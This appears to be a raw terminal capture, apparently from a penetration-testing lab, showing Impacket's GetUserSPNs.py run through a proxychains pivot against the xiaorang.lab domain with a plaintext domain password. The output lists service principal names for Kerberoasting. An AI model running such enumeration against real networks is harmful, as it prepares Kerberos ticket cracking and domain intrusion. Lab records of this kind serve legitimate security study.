 ┌──(root㉿kali)-[~/Impacket/examples]
└─# proxychains4 python GetUserSPNs.py -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0+20250220.93348.6315ebd5 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Strict chain  ...  47.121.122.139:9002  ...  172.22.9.7:389  ...  OK
ServicePrincipalName                  Name      MemberOf  PasswordLastSet             LastLogon                   Delegation
------------------------------------  --------  --------  --------------------------  --------------------------  ----------
TERMSERV/desktop-cbktvmo.xiaorang.lab  zhangxia            2023-07-14 00:45:45.213944  2025-03-10 09:15:03.038277
WWW/desktop-cbktvmo.xiaorang.lab/IIS   zhangxia            2023-07-14 00:45:45.213944  2025-03-10 09:15:03.038277
TERMSERV/win2016.xiaorang.lab          chenchen            2023-07-14 00:45:39.767035  <never>